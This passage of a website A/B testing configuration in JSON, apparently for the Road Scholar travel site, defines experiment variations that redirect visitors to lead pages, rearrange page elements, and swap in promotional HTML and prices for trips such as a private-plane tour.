".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "29759250127", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29477990052"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29442200383"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "30211980090", "name": null, "commitId": "30165760536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "30178910294", "integrationSettings": null, "variations": [{"id": "30186230113", "name": null, "actions": []}, {"id": "30187320347", "name": null, "actions": [{"viewId": "30180750312", "changes": [{"id": "785D21EF-C8E2-477C-8B5C-3297A683D3A3", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/epic-adventures/c/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "30186230113", "endOfRange": 5000}, {"entityId": "30187320347", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "30211980090"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["30180750312"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4658589231480832", "name": null, "commitId": "6666482147393536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6316274809044992", "integrationSettings": null, "variations": [{"id": "5823584401096704", "name": null, "actions": []}, {"id": "5260634447675392", "name": null, "actions": [{"viewId": "6627226481852416", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A57153A8-7D94-40D6-92A9-A51FE5589056", "selector": ".pcb-display-image-right .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3EC84F96-202F-4610-B80A-53CE3B9B1503", "selector": ".pcb-display-image-left .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/private-plane-lead"}, "type": "attribute", "id": "5F860904-4CB7-464A-965B-66BBA64A2706", "selector": ".pcb-display-image-right a.btn"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/africa-private"}, "type": "attribute", "id": "3A4BA329-96B6-4F59-A4F6-943CD02A4722", "selector": ".pcb-display-image-left a.btn"}]}]}], "weightDistributions": [{"entityId": "5260634447675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4658589231480832"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6627226481852416"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4704959363547136", "name": null, "commitId": "6452147764592640", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4698484431912960", "integrationSettings": null, "variations": [{"id": "5754253696827392", "name": null, "actions": []}, {"id": "4772492892438528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "75B007F3-3F26-4EF2-A24A-B9EB3E887A0E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "4BB3802C-6F44-4A53-95E0-8629385455BD", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009", "selector": ".py-4"}, {"id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-collections > div:nth-of-type(3) > div:nth-of-type(1)", "operator": "before", "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009"]}, {"css": {}, "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange"], "attributes": {"style": "{place-self: start;}"}, "type": "attribute", "id": "272D434B-C523-4957-8E3B-AC500C10B3F9", "selector": ".rms-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0C9B544E-B5EC-4E7D-8EF0-6BAE97C2A17F", "selector": ".component-trip-card-standard"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "95FD4793-0BCE-46B7-9414-A13C3554BCA1", "selector": ".rms-link-container"}]}]}, {"id": "5676434593677312", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "A6A48508-0216-4CBA-9703-76ED0A570680", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6FD93935-299F-4854-B160-CED5260CC45C", "selector": ".py-4"}, {"id": "6FD93935-299F-4854-B160-CED5260CC45C-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["6FD93935-299F-4854-B160-CED5260CC45C"]}]}]}, {"id": "6520859523809280", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "30C40651-F723-4DD3-9383-835C203B29B1", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "65BB020E-9D28-4788-AC35-2A57E045B77F", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "79208A07-D061-490B-94FB-835067E85FFA", "selector": ".py-4"}, {"id": "79208A07-D061-490B-94FB-835067E85FFA-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".ccc-results", "operator": "before", "dependencies": ["79208A07-D061-490B-94FB-835067E85FFA"]}]}]}, {"id": "5411654490390528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "9C5F7F22-DFB2-4CB1-963F-46ECDEB2EB2E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257", "selector": ".py-4"}, {"id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257"]}]}]}], "weightDistributions": [{"entityId": "5754253696827392", "endOfRange": 2000}, {"entityId": "4772492892438528", "endOfRange": 4000}, {"entityId": "5676434593677312", "endOfRange": 6000}, {"entityId": "6520859523809280", "endOfRange": 8000}, {"entityId": "5411654490390528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4704959363547136"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5365330516639744"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4707678912512000", "name": null, "commitId": "5631984865640448", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5940992277217280", "integrationSettings": null, "variations": [{"id": "5967488786104320", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CA3EFF91-102A-459D-AE96-79E898D3C852", "selector": ".cr-submit"}]}]}, {"id": "6337680338845696", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"id": "A7D9CA3A-3CFA-403D-A31A-4DFD26230AF4", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/italy-lead-new/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5967488786104320", "endOfRange": 5000}, {"entityId": "6337680338845696", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4707678912512000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6682355172114432"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4746448714072064", "name": null, "commitId": "4930533138890752", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4749897572810752", "integrationSettings": null, "variations": [{"id": "6720222409785344", "name": null, "actions": []}, {"id": "5680970918002688", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "05c612150ea54901aa10a0f2a7fc866d", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "81dcf11f06d044018e67cb65b24b518b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "b1ba714abc6c43018b95570b93c7162e", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "41bd4491e3944b5daab4cd53c1602f39", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "b34a640e2c484479b2e2d0af0693d789", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "58ef5d151ffa49758dd23813e700a53b", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "ce91c827f4934140aa25addbb97098da", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "526EEF76-2F99-4DD1-8EA6-CAFCB7142D6B", "selector": ".cldl-button-cell > .btn-cardinal"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CEA7369A-427E-4AAB-9247-5D9DB70A129E", "selector": ".cldl-info-button"}]}]}, {"id": "6069311526141952", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "B5746672-774E-48A1-971F-B0E7E3C9F1CD", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $89999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "02FE7669-DB56-4943-865F-EC49CFC2D929", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "F21F8C9C-FB31-42B7-9618-E57A8E865B7C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "F3CC8B1E-7749-4B64-88B7-90E60CC35C69", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "0B4FEE38-F9C3-4149-B355-E1B0654A315F", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A88ADD5F-72F1-431C-8E0D-6884C0F3DF1D", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8A662C1E-1193-49AD-B7ED-B425A3AB4BC2", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"container cldl-hero-text-box\">\n            <h1 class=\"cldl-header-text\"> Discover the World in Luxury</h1>\n            <div class=\"cldl-header-subtext\">\n                \n<p>7 Countries. 21 Days. 1 Journey of a Lifetime by Private Plane</p>\n            </div>\n            <div class=\"cldl-button-cell\">\n                <button role=\"button\" data-bs-toggle=\"modal\" data-bs-target=\"#lead-modal\" class=\"btn btn-cardinal\">Request Information</button>\n            </div>\n        </div>\n\n        <div class=\"cldl-header-overlay\"></div>\n        <img class=\"cldl-header-image\" src=\"https://images2.cmp.optimizely.com/assets/23231-EG-Pyramids.jpg/Zz1jN2I3YTM1MGMyMjAxMWVlYjVhYmQyM2ViNzcyMjliZA==\">"}, "type": "attribute", "id": "831E67D0-6B0E-4C81-9DD4-93E80A978812", "selector": ".cldl-header"}]}]}, {"id": "5081145985990656", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "90B6EB09-0643-445D-9597-D1EA12932A48", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "DC3374FD-8E5B-4730-BB21-B50C9E4314E5", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "89776C12-6B74-4065-AB5C-A16B04EC945C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "7B64AE52-466F-422C-9839-955C497A01E6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "5B2D1FA5-C261-4A88-82B2-F25402A5BA98", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A78380DE-18E4-4119-AA63-BA8EAA1D14F2", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "DDA76EFA-9880-4DE1-8E89-D89DDF2C3754", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A8504FCF-E885-459B-A56D-55D5366B7B62", "selector": "div:nth-of-type(4) .bg-gallery"}, {"id": "A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange", "type": "rearrange", "selector": "div:nth-of-type(4) .bg-gallery", "insertSelector": "div:nth-of-type(3) > .py-4", "operator": "before", "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62"]}, {"css": {}, "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange"], "attributes": {}, "type": "attribute", "id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770", "selector": "div:nth-of-type(2) .bg-gallery"}, {"id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange", "type": "rearrange", "selector": "div:nth-of-type(2) .bg-gallery", "insertSelector": "div:nth-of-type(4) > .py-4", "operator": "before", "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770"]}, {"css": {}, "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange"], "attributes": {}, "type": "attribute", "id": "C8C71B4F-30F0-4C52-AF09-52F8642D09CE", "selector": ".w-vulcan--background"}]}]}, {"id": "5683508841021440", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "F64ECE73-AB31-4865-90D3-69EC069045AA", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "A8C534AB-3E6D-4794-A87C-920E799B6EDE", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "53D70F77-E09F-483F-9DAE-7C383495C1F9", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "9C991F52-A9E2-4FE3-A394-769C7FA62276", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "61310498-2D76-4569-B8F4-1BBD6BDCDBE6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "80019153-AE47-4DCE-8131-358B6D501A12", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "EC04BEEC-A82E-42B2-B32D-F5639F0E3A48", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"src": "https://images2.cmp.optimizely.com/assets/23231-IN-Agra-Fort.jpg/Zz1jODM3MmJjYWMyMjAxMWVlOTc1YWY2ODJmNDAxODg2NQ=="}, "type": "attribute", "id": "FB0CBF81-B0D8-4752-8ACC-20CAB688DAE7", "selector": ".pcb-grid-program-card-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D978FDB4-F6C5-4987-8049-BD1949BD78D8", "selector": ".cldl-button-cell > .btn-cardinal"}]}]}], "weightDistributions": [{"entityId": "5680970918002688", "endOfRange": 2500}, {"entityId": "6069311526141952", "endOfRange": 5000}, {"entityId": "5081145985990656", "endOfRange": 7500}, {"entityId": "5683508841021440", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4746448714072064"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6194060612861952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4976911407906816", "name": null, "commitId": "4622289547821056", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5887103377080320", "integrationSettings": null, "variations": [{"id": "5160605984751616", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "B2FA5219-7B9C-4DB0-865F-B47AE412F2C2", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5288329369878528", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "AD53B895-001C-4368-B870-8778961EE173", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3054E7DB-A914-4F25-B487-3C49A96377E0", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "5160605984751616", "endOfRange": 5000}, {"entityId": "5288329369878528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4976911407906816"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6678360789614592"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5069895335936000", "name": null, "commitId": "5324839523713024", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5413041664163840"], "audienceName": null, "changes": null, "id": "5682357454241792", "integrationSettings": null, "variations": [{"id": "5337137512448000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6557061165613056", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Travel the globe with Road Scholar!</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures \">See Our Adventures </a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/france/\" aria-label=\"Paris, France\"><em>Paris, France</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "d13affe0a83c4021acdaa2fe7376964f", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/collections-river-barge-hero.jpg/Zz03YjBmYzFkMGZlZjkxMWVkYjM0YTMyYmE4ODE3NjVkMQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "fa5fa52b17024374be8cbe0457733a40", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/browse-collections/International/"}, "type": "attribute", "id": "0d885ce5c6e3454da7bb3ffd7507d3e0", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "7189df58d2bb4374a38da8569cae1ef7", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "d30b30c8c4aa462a9c650ebc0350b4b8", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "58ec6885605b4c7db45346f764324371", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "247fed76c54644e1ba8d565059707caa", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Europe\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 187</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-europe-week-hoz.jpg/Zz05Zjk0MzAyOGZlZWUxMWVkOWFmNDcyMDU5YmYxMDJjYg==\">\n        <div 